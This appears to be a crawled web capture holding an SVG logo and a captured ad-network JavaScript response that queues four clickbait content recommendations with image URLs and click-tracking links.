<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="206.4pt" height="49.68pt" viewBox="0 0 206.4 49.68" version="1.1">
<defs>
<clipPath id="clip1">
  <path d="M 0 0 L 206 0 L 206 49.679688 L 0 49.679688 Z M 0 0 "/>
</clipPath>
<image id="image7" width="860" height="207" xlink:href="[data-uri]"/>
<mask id="mask0">
<use xlink:href="#image7"/>
</mask>
<image id="image6" width="860" height="207" xlink:href="[data-uri]"/>
</defs>
<g id="surface1">
<g clip-path="url(#clip1)" clip-rule="nonzero">
<use xlink:href="#image6" mask="url(#mask0)" transform="matrix(0.24,0,0,0.24,0,-0.0000079)"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.idealmedia.io/1493886/1?nocmp=1&sessionId=697d3fd8-03d06&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=1769816025601149372328&pvid=08d774fe-de80-44a6-b2b5-1a8d0c1e246e&implVersion=11&lct=1769587680&mp4=1&ap=1&consentStrLen=0&wlid=8b101458-71c4-4517-9090-32b0e07f0e22&uniqId=01ce0&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=497a0767&apt=2026-01-15T05%3A30%3A14%2B02%3A00&tfre=7422&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=298&h=1386&tl=150&tlp=1,2,3,4&sz=295x317&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk&ref=&lu=https%3A%2F%2Fnovosti.dn.ua%2Fru%2Fnews%2F376949-u-rossiyan-bolshie-poteri-v-vsu-rasskazali-o-situatsii-v-chasov-yare-posle-vyhoda-ukrainskih-vojsk
body_size: 1361
content:
var _mgq=_mgq||[];
_mgq.push(["IdealmediaLoadGoods1493886_01ce0",[
["Herbeauty","8164883","1","A Mental Health Chatbot Which Helps People With Depression","","0","","","","Wdgkv_MeWN59H9nOdtq21KStbfjzAl7kA5NuaJE4_XKxgmWfHK94hk4Kxt7dnOaMJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAjRWLAf1bpOF9YW4-IKPS6",{"i":"https://s-img.idealmedia.io/g/8164883/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzIwOWY0ODAyNmU2NjY1ZjAzMWRlZDMyNzE5ZWI1ZmEwLmpwZw.webp?v=1769816025-iGq2TfZzf5y5msOkPuWjuXAzyhNto8-v57I-H6EavvA","l":"https://clck.idealmedia.io/ghits/8164883/i/57825654/3/pp/1/1?h=Wdgkv_MeWN59H9nOdtq21KStbfjzAl7kA5NuaJE4_XKxgmWfHK94hk4Kxt7dnOaMJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSAjRWLAf1bpOF9YW4-IKPS6&rid=1ec9af73-fe34-11f0-93e4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJhI8TYrxf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":247,"tri":"1ec9cf76-fe34-11f0-93e4-d404e6f98490","crid":"8164883"}],
["Herbeauty","11533484","1","26 Celebrities' First R-Rated Movie Roles","","0","","","","Wdgkv_MeWN59H9nOdtq21EddvMJr2G_VeNCkfXgIXVoe4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDnf4HJCNwjn1EtxcSVroPV",{"i":"https://s-img.idealmedia.io/g/11533484/492x277/-/[base64].webp?v=1769816025-Z0mOJjMYwzHwHnwkvjd_5KkcqzEHQkzfyyD9VN-8qVE","l":"https://clck.idealmedia.io/ghits/11533484/i/57825654/3/pp/2/1?h=Wdgkv_MeWN59H9nOdtq21EddvMJr2G_VeNCkfXgIXVoe4zwkN1uwr-7E2IW-6857J5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDnf4HJCNwjn1EtxcSVroPV&rid=1ec9af73-fe34-11f0-93e4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJhI8TYrxf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec9cf7c-fe34-11f0-93e4-d404e6f98490","crid":"11533484"}],
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","Wdgkv_MeWN59H9nOdtq21DruEr62LKr7gMGFbgDZpzrB4krkAoxTlf8J_bC3w30ZJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBIUf9DiwaYjdig2ekAH5SF",{"i":"https://s-img.idealmedia.io/g/16141794/492x277/-/[base64].webp?v=1769816025-i6Hxi88GfKk18hm9NlvNI-1jWFsuN-xh5yfW2_ZPexk","l":"https://clck.idealmedia.io/ghits/16141794/i/57825654/3/pp/3/1?h=Wdgkv_MeWN59H9nOdtq21DruEr62LKr7gMGFbgDZpzrB4krkAoxTlf8J_bC3w30ZJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBIUf9DiwaYjdig2ekAH5SF&rid=1ec9af73-fe34-11f0-93e4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJhI8TYrxf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec9cf7d-fe34-11f0-93e4-d404e6f98490","crid":"16141794"}],
["Brainberries","12068024","1","See The Cast Of The Matrix Then And Now","","0","","","","Wdgkv_MeWN59H9nOdtq21BKBG33eV2ptux19HBjl3TCb0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDJTDbMnNz2KSG501i7GDOj",{"i":"https://s-img.idealmedia.io/g/12068024/492x277/-/[base64].webp?v=1769816025-OXz7Ius_nuo9EZmVCtZishaSJ9K1T5T6utWsST6y_-I","l":"https://clck.idealmedia.io/ghits/12068024/i/57825654/3/pp/4/1?h=Wdgkv_MeWN59H9nOdtq21BKBG33eV2ptux19HBjl3TCb0hjBfQoakZ-QkM7dFlPQJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSDJTDbMnNz2KSG501i7GDOj&rid=1ec9af73-fe34-11f0-93e4-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uJhI8TYrxf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"1ec9cf80-fe34-11f0-93e4-d404e6f98490","crid":"12068024"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","ats":0,"rid":"1ec9af73-fe34-11f0-93e4-d404e6f98490","pvid":"08d774fe-de80-44a6-b2b5-1a8d0c1e246e","iv":11,"brid":32,"muidn":"q0uJhI8TYrxf","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();
